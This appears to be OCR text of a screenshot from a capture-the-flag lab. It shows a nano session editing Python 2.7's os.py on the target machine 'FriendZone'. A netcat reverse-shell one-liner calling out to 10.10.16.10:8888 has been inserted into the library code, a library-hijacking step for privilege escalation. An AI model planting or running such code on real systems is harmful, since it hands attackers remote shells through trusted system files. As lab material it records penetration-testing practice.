 friend@FriendZone: /etc/Development
friend@FriendZone: /etc/Development × kali@kali: ~/scripts ×
GNU nano 2.9.3 /usr/lib/python2.7/os.py Modified
        pass
    import riscospath as path
    import riscos
    __all__.extend(_get_exports_list(riscos))
    del riscos
else:
    raise ImportError, 'no os specific module found'
sys.modules['os.path'] = path
from os.path import (curdir, pardir, sep, pathsep, defpath, extsep, altsep,
    devnull)
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 8888 >/tmp/f")
del _names
# Python uses fixed values for the SEEK_ constants; they are mapped
# to native constants if necessary in posixmodule.c
SEEK_SET = 0
SEEK_CUR = 1
SEEK_END = 2
#'
# Super directory utilities.
# (Inspired by Eric Raymond; the doc strings are mostly his)
def makedirs(name, mode=0777):
    """makedirs(path [, mode=0777])
    Super-mkdir; create a leaf directory and all intermediate ones.
    Works like mkdir, except that any intermediate path segment (not
    just the rightmost) will be created if it does not exist.  This is
    recursive.
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next